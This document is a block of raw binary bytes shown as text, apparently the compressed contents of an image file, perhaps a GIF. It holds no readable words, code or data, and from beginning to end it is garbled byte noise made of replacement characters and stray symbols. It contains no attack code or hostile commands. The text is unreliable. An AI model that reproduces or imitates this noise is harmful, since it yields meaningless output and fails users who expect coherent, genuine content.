| �h�謀�}���_�bN}���I�0ʙ<�����ي��p����!d� N� N!ޱA�Qx�%����#L�\8��ޙ�j��B�d�6؍ʍ�@q��� �˪��}��@	d�d�o��\t��G�F)�ߞ]\�-[����X�]�-�@` t�۝b"�x�,�ca�$Jb6�N�$@>�
rV�mGZ��W�`�!cCR^�`�" �V<M������@�����G�H�v�$��>�]Bt�pA���5�Fi�@)���>b�q#4��a?�a n���Z�V}٪=� T
@	�E�W��V���帖��X��X�$�X?^II�e�� �@��5�Ǹ�]�≥�7�v�i���]�	�l��v Mr�n-X<A���<A&t�A�I�!I���-)Uh�u���pX��hj#oF"j���]�#� ��:rqpE���A�#D�gC��Y\a� ~�� n�mݍt���[+�6hB�؀ d^V�Q�@� @ZY  䟒]�V�Y`6�fE➡f��#�%���k�ʡY�^���m~_��H6[� Ap>HvT��+Y����:&�=�S�@'T^  P�t�H	8�\$�dEq  ̝���`�x�ح(Ib��%PT p- ̀�Ј�ġ=ʢơNV��6���0ވ
���� CZ�Qt6h0A�F�0A,MV�M� 9�!vh��5=��j�O��a6j# ����e��\��+d@	��S�\��&~��^vc�mca���V�(V%����H�<%��ֳ���^�d�`D��D�BY��l��E@癀� ~ݨ)��x�f��n�犦f�a��U��� Ȉ���ii�#���$O�����ċ�6)�>�R��V*TN*xk	`�dah�a'vv	|h7-�Sy���a��ٟ1i�+-��>t��f(��1�L��Q�b ~6����r# &l"� '�@��@L��
��րdJfH(D��ڠ��@�f)\\@dޫag�bX@�)�   �����G��6�ي�)?��@]qA)���I�[8� �!v�ٰ:n�M������2�\�k��@�H�R��ڀ�J��J��^(�^hfz^Z� Pe����W�������&�~�$.��E �,\
U  j�_�b��V,lvaɳ`T.� $V�@�I�Z����0��
��r.�JT���Ʀ.��>K\U!viZYSq� ���\�	��Bӊ�dء�!�h��@�@!N�L9HM���"� m�"m�aA�a�nuǂ9���D����n�
 ����@�ڀd���e� 8M��,���� �����5�@6:���d�fI��K��3�V��<��k`b���� $X��9i��0D�0���F(˰�0���0ǲ���T- EH|@� @���Ń��fv�䟞&?� ��͂��8@���z�d	,bɉ=D��DB��Vy��0�� 0@���@�2?��znð��1��2T�0E�D�u��.����A❟� ,q�!0���X�CU�[�!_�f�摋Q!����na���r԰�+A�1�ڱ��DE��٢n��EE>#e���I��V  M0>�)�ax����)�]@�e����T���`O"_�ia	`�1���Ks^��FM-�.�r���F(O��ƚm�v��}k"�ڲR�Ҭ��x�r�U _�c��$���Vw@|3��x��4�jc_����'BQ�()��Z�*�����,��.��0�dM�P�-ǚ��Tz �� ���-�u|��՞c������B�AW�RH�]:Y˘ŭ�v�8N� .-Z #�2�d��	@�	|@-�,�q�-t�V)�ְd)�������b�K��["8�>!� ��($�D)���v�0X�����v	���a�Ο� ��=�^��Ȱ��-�rO�3-��M��N���������
"��[m϶�hǃ�\{`�(����� �:�p_C���F"0�x�%��d�M����<h��k��3rӵN�6��1-�t-�s~o+pskp��og����/}緄:iT�T
p��l�����@��@N�2	x��V�x�����Z��	���+�x��r=��-3��9M�xO�4�90yp�w�f�T>Ԍ, t��)��Z����Yb'�Q�$@m�r�xSms�R��@y�̖��V 8R�ʉN�e� ȲR!w}�ӳ-�v_�zDV��w��V�q߷�2g�LG�XJ����	B�$H±:�N���t�����)XR����{m�ӎJ�۳Na���/��.O��2���N#���:p�/\D�!6+��:)�U��;�9! :�]��w�qI�R�Z�sǟI�`n�Z/������y��@~������w=�<��mVP����V�r�fEԘo��  @m��#�����Es֚�X\?+�k���ۢ�g\��Y�@��v�B�]���ù]Ϻ��q��rM�@�Ri�n+�����4��{ ��"�Xl�mV{qi���+(n5��Jf ��8�؍h������\l/�/���HA��@=w���r�w�������t�c(��|]�-�lrp�Y�  l�s��rր���H[p%�?� ���֖O!.�D�J�ӎ�ղ1��vۣ<����2.3��S���1A_h 
s�ƽ�Km�7��d�0��%c�j�%�!�rF�eJ�7�D�@8:�##,|�X1g�&a(�1B	�/`,��b�J$� �dɒ/\��r�Ǝ% ��@�4m*� �O��შ�
s��!�I�'U�&��c� �����
�5�����l�DA$�PňG%�p�S�&d�Y�%ƔK�8Q�&L&F	�*(7B���b�%>�̻3/ޥ5<������Na�tȔ5�	F����V9��;��V�[��I��`"��p˰�OĈ7�|��K�T>�x�WI@ !�   ,    � �  � � �X1��������D�gH�䄈!"Q� �r� 4�82��!�?���A��/��<	e�
GW<0�P�ǎ!x���L0�A��	L�xb��W�vk�lY�e�Rpv-X+ZA��-�@J�=��⤈�=	�<�"ȑ��]��I�e�4�Id�
$>��1c���R?���� , ��	���vE���Z�l�+��ׂ� �[W�ċ1V$E�U�[@�"EΞG^B�I���!��C	����sf6b��(!>`���Ԧ=��	80� (P�
��6(1�Wq��n� \o��YȭA18�\Eg<�ъ�b�[l1�� 5�AP�<���bP8�cx3Y&�e5A�F�0@0�@���V�TP����	O(��]�a�\��r��s���b_ԉ1�[|!�!3F���D�,��H<�!d��4D|H���+�E$�f�28 �<0j�,�,�H�0��ę!�� ���!�`��r
��ǝw��)bPG�"�!(�ف�]:���#��p8�q����xĥ/yMF��C"80���[ 	�^���P`�d��c
`�a�I�o��qi}8�\[��;�0���3�E \B�%��`��E�D��>8��9P/Ԑ@,����)��!E��(� Q���i���@S:p�v|9[����q��o�A�#�)��BLX�
&������a��[��!h2� \`�T�P0�~8`��e@l�hG/���/P@�J �i P�e� +��z�[���I��n;�G�a��É@���N���	 �#�)���N�7 0��R$��d l P���y�J'�w�(0l(T ��W5�K,!�]: �G�0��y]���	N����!���E�
Vx�9N��X("�(D�!U�A �X�)�b
�M0���0�,�Ih���" ;�  �@��9@}��� ��	��~���������L1�@LC 0V
(@j��&��P�*���6�q�h�>Zp�۴	!��` �g�b��E!JP�S��D2���E,�	D���P��e'�H �~(�Ln �kB���
2X�'Z��L�K� ¤ 1�
���t���@-��� gl *$ _�e�h6�����h�E4��.�b��]V�L H@����9�Hf!e՛�@�9t2�H�ax��
� ip�R<�*͉ me,�w�	D�@��@f��u D\PV��:Y�hW���̒�Ӥ%��4�����B4�!
f ��EE�R̢��-�኿!e[���p="4�	r�@�� �	 �++00 5  Z�
�5Z����7�>T��I�<� ����`�"��t&�0Dj��/�1Xm��@4Ml|�M9Hޡ�x��� �9CSm����,<x�1��֛�@����3�r �=����M@Tp��: �~R ��\�mo�  *K�\K� ԙ�:�P��-le��P�"��P#*�u���u�5��X��8\�F2���PP䧥X��q���X�� �)�,	EС� �$X��:0���9@q���@`�l��\ ��)y@����J�T@$PJ��0���U�$$14>���ر�%�P��- @G�����ɫ�f)D1�j"95'��3�B�\*2C%���DU�pՁ���K!& hdp �R��	l��T��TW��nP�q؟Э ��@�-,%��v����8���1`�܇#��
�h2�����r���i9o�
T� ����`�%�����S���"H�i1 Pb�uN���߶`���׹& A� �� +a�@G=�M�r�[���-�`ns�I-��],Z
M�B݃��>��mt���,<�A��!
2���f��吪r�g���aw �o�p�z�Ȭ" ���r�D�+@�����|�	��h=(��ۜ�>�(DᏛ#�x,��p����6�@(P�
4fӏ�(E4�
����	/�!� W(�K���a?��L@��';|�h_q �i�T���h����+��B$�3Ox?��<ȡu(a蒍A'�aRM�:��|�CAux�A"bxE�\�1�Zٳ*��p��`\p% nK��L ��V]���yn�$(T����4��VD0��g��U
��T �g�(n�l�� J`��sv5Y��ԳH���Y`_��� � �����[/�����g�;�>�&�2�-pgx�l�r�B*�� X$h3�&�\x{-L}' �s!��@�;W�H �P�*(
��}ޗaD'�pF�P
B5%��Y��M T) 7T�,Fu0��DC����I�I0�!�4 ��b	�{�u/��* "h+� ��a\�8.�>Z�a���r(���	�D^�$�y(���BGtD�+5hi)8_jS�0�
~$����`ZX�R04f14 �N����=a�/�RW(��vW�t?�2`EXT�ɕ *�$P��8+` �W%�c�� U �@��
�M�P�� K`�U� �fG^�0���L��
�@}�
�w)7� �u`�L���##�w(QP#B U@�R U@ "��w�V��4��4�h ��?*��q ȷ��8/6&�t!��:&	Yi��A6d;��p,~e�h��ג-)T�`����S`�5�DI4T`7\�L0����(��(A� O� cޣV�� n�91w@�;0��\�=� }��"1�}�ɑ 	d��ily��x��X�`�����B��~����02�N��
�PV�S@JH[P`<y�p	1 
}�����,	�0��p�	F)�<�9�50$p420+P�Kpb[i^	:��� &`]jiᆔ�c�0X�pc���y,Bg �``ԩ6����'��Pr8p������,�iZ�p���Y �IU��(:��L�
� P0� ),���-�	#	*	��-�" ��rr30�" �[��l��6�w1�io�i�$�v�v�(j"Ս��Z6A$j��
���@����W�` �?
CD ��v�\�vPJ�|0 @�8�.8  U� ��UO3����\L�ʥ>�P ��:��x�>2� 0�Wk��yȉi��;�a �i�iJpM��L��Fm�x��-�T��h@�II��
:��6XC֥^:A���8��a��Q�����\	�#5�[x�8h+� 6`��%b������	y
Y��{�)z	�p����Y���ւ� �`
����c(g��h�[ : `�P�9s�9����i���<0O`cB*��.X�"h!0��l_�:�|`q��@f��z����n!a���H��s�E 3e��� �#��U��%�  ؚ���5Dh�SPz�`�TL`wJF&� +A�.��A�X0X���Y��w	��*:	` {����H�O`$l�;i���	� B�^���H�p	g�L�s-��0p� {�����-Pp�Ȳ;��"R�h�E0z�
�z�XE�0V\X 0 B�!`��0���+�%5�r 9 �jQ\��$&���ᡶ������H�!%ڶ(z	L��}@�0`�Y�& 4pC+��7�Ǹh@�0�����C�ac�J�&o: s�`Q��s ^%�<P��r P0�K@  yеa�b
��~ ���;V�p�`B'�!�H��� �%��}��jə��(	z��
�`ݑS0���B�C�av�  J��30K��q�x�7c5P�5���s�� �8�'0j( c�+	�!�Ʃ����e�
���H�XL@�f��ǲ��
_�kTUCS�r\���ugFqR9r�E���vW�� a� �i%W� 5�p�� 6 ��LD ����lR"�yct�����F�1�
^<a��g���0�a�*���0	H�r�p�U�8,��w�W�b���j�`B�a�r}���9  &P{��Qԋ�ˡb�!��f��h9��k�
 �{���"��z�"넭9��-���`I�N0��
(z�ɤ%@%��r���cp�<�LJt%J��˼N�� �\J�0g�G��L @Fؕ!yZ� ��h��F�`�
��g�H~��'��'�ɨpZ:��� ��`F�Ր�հ	L�ԙ�	.@t�Qt�	��	��	����i�O ��y����� ��Kn�8 m0Slt�!�Q�l�, ��ק��Β���,�- ��'z�C`�P��	J]��	� 	��~�_�	�-Ձ 	��P-�T��0ptj��%`_�NK�� �� Y3@�	���4�0r�Wu2�0�,��`춨lp��+��ZZ���(�Re��	=��	�]�[�	��=�ڎ�	���t	R=�t����'�t�	Jp	��vW�K�-?� ���|�D20�Hb`��,�NE��p܃�F������p�"��,�����p�ӓp�p�K����	���j0�=p���G)	Vm��M�S�����0{�� ���|���"p2	���kM &�p0	^��=}���d^��tE��;��`��%��<l|�'���|�=$U z :� /Nd���ԙP��.p=0G�G�VM���~��{��: �{��]�� ��w�hj���P��_>� �d��(�
g��E�����~=Z �P	�P	� �.�p
�V�
�0�>�`��M � +���~��@��t`ߙ ڜ�աm���e�e0�` ݋��p�H���+�L�T^��+6  0�
ep��`���@�@7�pJ�����Ǻ�`�`O��^	��� �0�����`IPEPr���=��=�?P=S��=������a� 
�⃐O�Jvþ$0_r/6b�V��g�A�6�� �0	��d������
�@������Hv0	�`�>�u�`�i
��p0	��� r�z�޽:�����M�}����#����N_epa���+�W�IA����`�U�x�MC������;���PvHi�
�`i��os`�)������F��&���6~TN]0�~��8Ǭ�C���'0ߘ~��}��ڍ	�`�.0����ڽO �D�$H h�� �\(� ��
.,P����>�p���H&��z�*��Y�JE�MӪ8�`�R�,ԱB�@��s�";��jp�&	 ���sNX�U�Z5e
�Q%qR�	��A�q���uq"m�2a�r�[��a��"@��M��9,� �: l��':T�P���D  ڣ#m�;e.�(�֚  KS�T�h�R�J��f� ����%�TНC�J��YVg�C� w�.X�qCdk'a�\t�E����f"�A�:�9��/�����A ��8I�0��Bt� .�ȣ�$:� ����H�@�0�j�C��)�mh��_TA�6Z�Q%��	�.��
%8�X~�������8���pZin��.
"���)��jz�!H�;�H���Q���������S 40,� � `1�� 
u0;�4S�3�" ��(M &(��Ye|��X�ʝ[�ybࡥ�{��ɖsD��b��d�AiȦZ*e_���t� BJ)� ��A�8�L:ܤc/�\��Zz�=���Dv�@�;�H�=�$	!4�@�l�2*:`�*��>`���"�S�$�#EQĜ�V���.�9��|ta#cV_�BtXIŜgT�JW� ��s�g�I�!v;��⏳�8a����tM�$���3��A�:�8��u��u�] �#���(��6���C� 6a t��E�LW	 	4y��8� �L���]��'r<'�ڦ�Q��%&�N� ���p�"� ��Pv�Mp�V=��!��ʸ��;�B��+TXb	�@!s�h��bO9���j)���
$<���5<ہ�l�d*UL��z�ML�����
���XPQI��ùHl�ᥗR��J�'��|����3�$������B�hٺ�!v��8�$ �P�si@�ғ���9�  8��R�|m
X��!Ta L�1L��u����1�CZE��(���>|�{���W
&����9�1��\�Y���!�wY�-9A �U��%e � Vg�0�.!`��H��	R�\V������ A^:��C ҁh�'$�H�!9�J ���B�H�8�h�R4��p�1�>�aF��,H��ꅢn��e,W��h��IS��ՄAh _�^Ҥ�/q �wHS_Xp�*����&P�p�ax�]zW���j�CBȯU l�4M�N	 �LR�y�r��'��Iw����$!��q���U�` �d�KZ�hp#
:�� ��d9a:@�[��h�e-#Pݶ�0
$@`��b��Hd!x�ݺĂx�sx#l�׎�hH��	,`�T�Ȣ���1�QA�P�����@J�NGL����8������KJ��IX�$aC��	�� ��Ҟ@ЁKe"!� �Q@a���"�&���i��� 	r��2BO�[@"	�T��S ��)�T�M���1�愂����Ɛ �%�Q	� ��<cq���<�`�R$c)�D-�����N/�3��`lP�'�b�ԱI�9� 4'���ʠ �@�r��u���� � �Dd"�<�Ȇ!�>�RTA�!-1۰*P�n4E���0�\�'.������hzV��঍hLA|����P�L9�$ư	/� uwX��F�| Q(@QeP�4��w���� Y�@�#T�P��	�� ������DoŚ�_��O�b�p�UD�Z�c�Ar0�
���v���k�"��*� �J��-T�d����Y �Ǒ z7Q?�1�w�a�H�"��f���ﲹ�>��1T
ZT��Zl(�&�� ��/h��ިC�h���am�c��E�<�a�h�\��nv�[d B���-pGw�0��˃1H��é����@�e���\��8@
6���L	 Z��l
�"�
<!M�-��X�<� $�����q"l��$Tф6h��!��.er��P`CsKq��qOGC�^J("���.Ҁ�/X�	�DHs�6���Db�jؠ:����E�y���Ԋ��jW�̸A0l��@3�4I�@�`	9�A"\~���c��E,�� ���ڈC�>]́�s � ]��Y�b�==X&{�W����7�C8�	z���oP@'P; +�`�"�M'�@,��l��. � �J�C(C��9_�.*�.�� ��+�mt�$�P�U�!
E��Sr :��(��PX��|@��U@���Lۢ�ҁ_�2�>؄.�;Ց �y��)3(#�����;�p���n� �ÀqK��×�	���v� ��XJ�f��Pp�uH��@Z� �> @� 14*8v�M�3D�4���h�Jȴ) �&��v���P��Q�� ���2C�䡩�;9뻦\�b�2nrx�A�a�{�� �Z�Gy�8z$��XM�X@�50iೝ����$���D��=� @�w�Q���E_\D���W@.	���RS;$�滗�A����p h�;��$�("�>��AH�qk ��1+3�;*�q$@B�����Y�|��9(ه�Y�Yp��1 ���+1%`�>��&�7J腈�ȉ��J@'�������85�q���@�)3�s���.� ��
b�����+�xË�93Z$���Y��B6�M*�B�Gp]��%��C�M�BIP6�	D+�Q������<K���Wp�?��٢AOK�Q��0q�S�G�ڑ�{�2;��[�tr�j� 9@�b�I��_�B. ��D�hj��b����K<����`�+H�+�D��<}Ѕ���>�>�%��:����<p� ��X�ἄ�<NW������3 ����  (�T[��a���$LΠ;(S���� ݉�c	��H�����ӌ�L�k�A�X�+@�#0����(G�����'`�PH&P����A�I��I���P�C��)):\�2x:5
G0�� �F�#3}Q�  OH@ݡ��(���A���˗3S�(���   ��XM�� ��7��h �~Â��9���P*��65 5Wx���:�SC�;�4�1e��T��ȄH��� ��#$�$��<�
�)�8�د��$�&�@��
�>����:9l�D *M���U� p�8� 2����K+�|>`�}���J��4@2 �4@�dMVc�:c��.@�	?�S�0�<�{	��O8��R0X�llq�!����)�#���Ο�������} $t'��H�x�h �Q��U&��Wa�YI��7�"�H3�X/0/X��X�Ņ5Xd�7�i��59�j0&�
����nMIÄ��2��C��[�wţ1��A�"���D
��	���X���7� ��G"M��_�+��K���� �7݃,�؏��V����ۍّ�2x�*р7Hj�4��C�
n�NO�QqU�9��ة��8ܑL-�> !G��D��2Ej$wd*�
�)�  X�� �fZ���@�9x��ݴ��38�K8۴��<@3腌���۸��a5V20Y0��-����{Yh��YaS��E��*� ]��耉�,��R��y��ޯ��C��x��`!���w���S�e ( ��A�M��*��K�ͳ5 &��A���[&�[&y[/���%Y�%Q��[�T�eH��긙=\( �- �:�% @X�� �c!ȝ�Ʉ G �8�SG�2l� l�)�N  �%H�*�b� ��@S�M	�\�K�K�D^��E�Y2�L#�$@cLY/�K4�s�N�������~�%�R@0�>�E��x�?��k��
�;�Br�����������x# ��U�) O` �R�1��<�>�X�20� 4�`��bʹ*A��1A����H��	H��%օ%����0O�#��}ׂ@�����YK��<�G�ߐ@B�Z+~����]z�]� .~�Qhe&8�W�- h\>ލ���`�Xa�)��)*���X�������/LH8qϜ�����<`��� � ��b��0R�MG���R�)�_R�fB��LX����~u� ;!�WV2�.hJ�X]Nh4�Xa�[x� � 8��QX�< �`��W�u jV�V魭5EV��@!:r�^s�Ē�M~�&��u'w�gz�߁�z~ݤ����R@8�j��eJ�� �e^3X�a�ӭP�h�&�0�mkBk��aqU�)��A� <���@(��TNdzW��ԅ(:��dg&טjG���N]����/�f` �d�#�����_��\Nc�m^a}�bI�A����!8�X��.�x�2c�*�GB��@i]�/�a� n_�rNIK�����*`]�ݫ��� P�����8l 8�9(S�B/�|jWx�Ix��ta=���X�HJ�=2@��H=���� I(�!X�Q��hO[�1S\�[<j����^]0`D�  �@��5��UG����O*]n�6�*v]�(�� �%ؕ����f�b���ބ%(3��=^��qa%�,Ȏ����#���  �
���p5L�Z<��%X�+hr�d)�+_��'-'��U%nb��*�Z�}]4'ت��e��68����(�f ��X@�5t�νb�����%[tH�!O�B �FR���ށ����Y��ǀ� 0��\���#qI���dw�z��m�4OsZ�wz^��0�@K�u	O6@�a��?�ȈV�:݋�$Ѐ�H0�Q��H�� �I��9u��淾�܁�]�Y�f r<���HG3�;x�ڦ
��W5s�*X�/E��e��0�U �X]؀,����x�{���,Ȃ/�q=0�L�7��@�� ��a�lGɄC�%��f�M<x\X � :t<�#��8G��,�ǔk&Xu�إf7/��`�_��_��� ���Uv�� ����������, �����/Q��!��� �c�"W�J3��p��G��: �k�`��v�@��D) ��A���9��/�%��׍���ҁ�u�� ���}� ���e����c����f�=��C���2e�3�Ψ#F� ��-D��`�@<X�ύ�7v��<�hAa07Ф�"�D�( �Abc�U�8T Qxh�4ǌ	BxH0#�3F	�#�,8 ���  l(hR�mJ���} M4h��ݲ�H$v@�t�Ш���)��0�|��iV�!Kb������i�ސ�t��(V/ @B�]�0�b�
 �,��aI� B��C�ʭZ�����>| X��	� �#�^�y���<�/`�D	��O�L�FB��a.���t�,1�YݠH�� �)0�'"4�L� B�y� Fx8 GU���H�o$ �X�	��+\�B"X`�VZ5F�u�  �y��^�ǞM蠄���!�����t �~��	 Yp�΀��݀GPA��f��-d@��@��Y bZD�x�RM�	 ��U��
 $��
+$rt>� @t8��egBS0I�xK��B)v��&�e?�PA�I�� �Y��$6�Gf!��.&��(�d�cav @��$8"m����T�piՀ\T�.��A`!ot�  ���&�+z�
|z��eBp1�&.ܑeB��A���	�fj4h��4݁obFL�a�jv���œɠ� p���E�J���=*i�*��CWXL�æ<�B	
�AvL�E���u5�_|���S��DHl$� 3� ���T�j�q��Fy��#XR$@���a(��A�(@ ��&�P�Ǜo)&�r5Lc��ɨ�
D��c��53�v ��6��^oa���!�H`�D&�.$ȖP0��a�љ��fV+��3TAr&O���K�2���!(9�](�(@���TǔSViŨ��*�pü��P�
9���G��0X�X�5ׁav\�]���(H���@lA�O�a��!0��B�ͷ�W�Hol�Lිy� ��I�D���(�[  @���0��Y Ї��H8,b�Vx0J� $A��ьf/ M��>�8R@QX`�f�*���=S�����t@�L@F�>Q��� _����4`@,��f�TX@ǃP�Z�=�|o2��v$ �td �QK�\��M���b���-R_+�H���C,� ��Aพ]���d�(!@`��&谉��CH� B��1�0y&R�UT�&� BQ$PI�$S�i��"l6���٦7Ię�Z$�I*+��B��+<���A.p� �2 9�q��t�C�G9^p-PB2���0�x,P��P�-�9���L�6�4� B��.d@�ꙬO"�S�& ��f���|�x��9%M3�X��C)Ё�>�����qqi9�7�0B�� ��R����h��Vћ��JXH�����z=M���M6y �qi7�� �̔C���d�J��n��P=R�B�)UH@8����s#1�0e4ԨR���@P ��60A �б���m�[9�c ��V�xp>x�EN���E�\�.�`߸Ap�O0r �F�x����%9�H8L ϚrH�V1$W����)xՈ�S����X�o� ����J!I�cn�Є��4M����!C L`�X ��d���� ��&N�Ah�9@ ��7�|���H�����u	I�
r���� �;�lT��x��9��N(�<`�	94���4A���Ӂ  �������?�}�<cyL�%��E���U���ǑF6�ey=đ�����2�Zx�\�����}T���h�W�oj��նFƩ#� L� �l@H+9�<`�M�@o�Ԃ	(@� �~@�[a���
�����7P@��80  �������ؑ���C��B�f)*�,R�r���~!9�U���\��
 jY@��2h��# D����`���ᤱIjPp�!��h���8M"��׷Ĺ� .^n�vU��D`�> ��tR���$�҄^��ܞ�IW@;�+L��W=z.g��.� �~�nR� ܉&��-t���K��)�	x��f
��|�p��;XT��Y�y���� �+J ��f���x}��q��@Pѩ ��{!ߕ��%ߧ�j�-��/�[�� �P���࣑	ir�p�#n[
�<X�ٿ`48|�p�!��QM��%K�]�q���p#� t�M�PjS��� 8�CW�Yx7�jE$;��ޣ���� �!@�ѡ��oʼ�1�e���8 {;D �0i/�N@"���#����#$ #|�
��\�7-W�h���#@�@܀U4��4ڣUQ�RUEД��靦=����(M�Y��,q	 �� �d<A B�䀳\���H� e ���a����`�%`�Pa��@�d��U���F����d�#��b[>Up� U,��bJ}�����T�X�V���@楅A�̞���XF�	Mt� Е��Ijd9m׶��F����^ �@&�����|�m܍
�@"d�!�\ M���L�h�r��ӻ=��-����sMt(��]N� 8���}�F��ptx�`!�H�����X�% ��!�I� �(8�ހ'L����FH���D*��DBB�8B��@�Y>	M61�@��[/�����V�� ��H���2b	�ѳ�v��ȥ�
4�����Y � G ���B+�⼰�
�
T@~}�o���c$@L� >*��H��@�H���(���-d��R�  �͠�����(�� l	G�A"���@������e|� LŤM�!�%j � `$B���#u�F�ך�":J�$X�$8�#�eh�����8��f���|T��!D%?m��h>#Dd����	��D�-]�|�	� �!G�\��=e|��+G�U�)G]Qh�ލ�s
&s2� <� M�F��в�"�b���!�T��eb
?���Ah�&T��Ty����01���A�2�E�W-�h�����K^:%�S��g���Ш�Z�d`JB&�
@
Ąp!����&b� ����S�a��]h�%A��@���>�EGt��9d�ae��4J���ئv�\��H�h��h�ZbA���{U�w:R(�"+j`p(`@��LY�.8�V�#x"�����i������Pr)|]`o(�N��}�j�|-�� ����<�$���'�� ��ʤ�e�)Da��^�"h����S�%ezi���$�@tb �i�0p4�gy≞��^X� A�����j��A^)j������[D*��́ \���H�U�N���	�H*��^��F� �$�b��d
��# @ t�'�	H�U�)K��(����i�� �©�nj�A�杕v��i���'��g�2�Ȓ�����7)�AS�d��b"k�
B�E�Za��&  L�*j�!< �@�N ��S��� &FBb� +�&F��iҶ䧎�n�*M�tHG�*Gki�E�� �T	\@2�@%�Er+w��-V
h���,�&  0 �#�v��}'��*� � t@ ��T�{}���)�kz��,��)�9�`XX��*�
`�ڧ}b���0���~�P�2��mGQ��Z�c�έ�����ӊ����l�p��1�U8O"�( �� ��2�^����������{�Og)���g��2����*@	���&����&Y�!�y&T�(�V!ݦE���J������� �k��� Y]��6�°6n�y�'����v�"���+��i�&~�,*����0A�<jW��A���Z�XFS(����"���oݪ,�f���� �(x'����%�y��U�c�#�"� �Z/����9�[��C&��$�k�f��螯�qV���@�~�YȌ	�o|+�ա�
B���V��Zo�z�^.qBd��@;5O:剎B '-�]0�
����h�-M��!�]d���o���0�/,3�@���B�@�/��
�	���ǐi�鞨�-�R��&,�6-xb� t@P)BQ>� ت�Jo�zb� ���!�r6h�@��*��p�2*�.(�,�2=�/>��@�ΰ�@�m�Yp�R,�g�$�ҭB����4�^&�
����d�O�>�#���>�81������r�7�`�;3������ � L� `�N3 �@-u�����.�����Z@T
�3�^�PaO����S�]`� �l+�	d���}���i&N���hQ&|��kN+,��
��+�s��3=��=ʧ�� @	\��0@O�I��<��W$_K�.��c���'����!$� ��b�a'T_��
�':�e�5 ��>��0v��A� ��n�1��?��tL�4�@,7\ >7r��@|�a�@X���R`��b�%4e����Z�@����OT��<-��l�N�H�) �誺`�!���Z;˲qÀ�7q�2=+����8��o6.7�>�����~���@vCU"�^K
rZ��{��G�@ysA m��P��t���4�v�
��K쏳*�� |�m����NG�N�O�4�'�N#��v`�����e<7�r��U�@���ޓ��트!G)Z����@Ș������9^��j��m�l�T,ꐴ2��	�>�4o�����'���mZ\X���ѤVz���e�'����T+�xf�0qyw� m�	Ȥ�D�g�C���&m�f`�}E�n��N'�N� �����7{�7�i/���q	,�Ʋ���e(�SS���#|}�e���HB	��� 8q JkD�߀�3�i3��q���t]��o�O�Q+�Q�#����CyZ�3 ���Rs[+W�_�s9�U��H`A����f��)�bApAy灵��|D쪜�jr&Cm����&�_F����k)�/8�#{�8�3|�+A	0�� ��������X+X�
���ok�6��(K&l;��֨d@`@����m���^Xɳ5��#������~��
;y�+8�#��#��s�/xEN��
ūoA��ڦ��t�"E��t@^�s��dK©����ۀ��|I ���<S����)�Zv|#��z����k���>���8���G��W$�E��3�,Y� ^����<� Sh~W��Pn瓆~ɓ�#d��A�������P�� =b��;�^Dާb0ڗ}�����p��>@���$BA`���a�<,q��ć,*(a�� `�Ɠ3V��d���@1r��7���s�,O�p,H���z��̚4v�d�(��C~Hr��e� l���1�� &&.T�P�F�9JT���v㾍�"Ƈ
��� �h��!@ 	���K�P0:u�@��a�F�?�@�ă3n�Lt@rNt�ЏCP~C����<<<������d��.t������D��R� ��J��#�
*��|i�>͚9���}��&AK`ºL0b�b& ��IFp��#�3�� ܫ!���`B	���4�n.��*�.�z�D���k����`p�L`������V���a�(��6�FN�14| ��M ��T��D���3 ~xA�<�L$X"��(BK���۳-�B����� Ѣ.�-�Sh#��`��Bh����2�jbN���	+%MU�Hʡ�D�x
 l�*�&<B�+�\!�� �C��o�c�E�kQE�̯p� 8b��H���"q���0�6G��|��_�x������|r�ͪ��OW(\
�:M�;��� �l�+[A#�N!g�����-�آj�� �R����!��V�����3
�cu�`��J��p` U ru��� �M�����ʈ$�	�{�-�⮣�:/��Z����k.��^�T7t���:S&#����
��_WP��BX�1W�M��h����s�W:ɪ��a	l;�`�H/��8;��;�c?:��� �Z��+9��+ki�D��A�_a���ȎK >�^�P�'4t�2%3[��h���+���9B����5���:8�CE7.�D�m����_w~�S9op�x�k���9�t�2pxX�^74uq��2�����9��$r���#��Es��\2f�]�Y$ڋH%�<��4�[J�&C�,-�$6�r��6���;|u��Mfyc�kƂ�X�>p�݆l��-m}�E쐹�eR�;�D*v��a,{���
�-�(F !���|��f[�ږ<P��Հ,EZK�8���oDJ�̂P6$�L/�I�ⳡ�1��I�ղ�(��P��� ���  !�   ,    � �  � 8��+��A@��C gθ�C� "B4��@�@��� ?h��R��*i9$A#+�\qǒ�2 8�D0!`��	�j�jԇU�^H B��l%q�$'D�qRD�,�� ��%�C���K� �I�(� `��� A4��Ä
|��	�A�:0�ֱ�c�@m�
�bQ���j��)k� ��ef� �O�=E�ǕC^�U)��(> P�G�����������J�|nx�4��c��=�:��WI�}�ԢA�l��[�Ey�1qA���#���HFȥ�K~��<�p����	ԠSQ9& T�b0��g4�&�i�����Wч�}�E5)D��na�n!�%TEaXx��#NI\q@� � ~�7�`D�@6|��X��C��b\� C�6�f#�QY��V�!�PXV�!$�����!HD�VDAL�W������@0�t��.�A�'I- @$�`A��b����6`��J�C�� 1�NT�Y��~�Ljz���B9$��w5����A�`���\7��G��p����  {A�0�4��(�Ύ��ml���� _TJ (�v�P"&�Ayd� u7x�. *a�3<`L �@��( ��S��C��"KCN��j�N��\�_�m�[d�-�S4�xf� ��p ̐��$q���y  (���U{����&S����U�pRu�Z5�P3��"�]o� x> L"E� �B �DH`@A90���|�2x"8��,
����v`�"�� ��-]��0���� Jlu��Xl[�YD� dA������1�� �U���x����y�����x �W��4.a׃Tܓ��l�bØ��>�|n
��V�9�~  x� <  JP@8���	�
�0��y`
:��	�@O�:�Q�xBWDJD�X�8��L9��+D�� �$�p)��m� �� ��(�D_ș
`��� `Q����	�b��0-ă��X���p��y�@�B!�F9��3���,� �� -��Cē�	��QAׁ�1):y$)�5����g�^P1"D���N8�!	E@�뚐�&�o~\�C2P48 N�K P�AJF ��
y t`�/
�0�W�5cDl ��tDt�c+��VЁ�F-�M�$B��)D!	n������ōg�4�HP�� b20�@�#�@��t�d`��M���lH���]�� @)��/j����R��1�J�t�t!F�`?``L,Z;%c�	����v���DО�@� ��J�$1��*ܸ�/��n��E.�$mi�@�f^�F���m �H�ʮ~b(d!�� � B�L�3���qs�R��[�èb�D�D ��1��O�hژ�oj`h�Zm)]%�K;- \F�	��ᖘV)��6`����Z�8�Gs݃"%)���I�ʂ�����V
ml6��ϖ�i�W;��䎥������Dp�D; 	f���f�ݽQC�cbd|�+B4  h�S�mo�pQR�w �@�V2`� f<�D�G��
�� X��h��g�`�p�� �@�F�[�B�q�C)S�b�R������x���&�
�!����LNꐿ=$�2 X�p 0��U�(0.X#Ġn�A�d��C�<�B�ͽBR��l�,�.��$�t7c��S6{�Q0c�Fv,��v�������Q�fT#��5Ч��kP�6
